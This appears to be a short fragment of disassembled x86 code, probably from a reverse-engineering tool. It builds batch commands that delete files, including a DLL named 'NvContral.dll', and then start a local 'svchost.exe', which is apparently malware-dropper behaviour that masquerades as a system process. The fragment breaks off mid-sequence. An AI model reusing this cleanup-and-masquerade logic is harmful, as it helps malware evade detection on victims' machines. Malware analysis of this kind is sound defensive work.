 push offset aDel1_txt ; "del 1.txt\r\n"
push 1
mov ebx, offset sub_407170
call sub_4062BC
add esp, 10h
mov [ebp+var_14], eax
push 80000004h
push 0
push offset aDelNvcontral_d ; "del NvContral.dll\r\n"
push 1
mov ebx, offset sub_407170
call sub_4062BC
add esp, 10h
mov [ebp+var_18], eax
push 80000004h
push 0
push offset aIfExistSvchost ; "if exist svchost.exe start svchost.exe\"...
push 1
mov ebx, offset sub_407170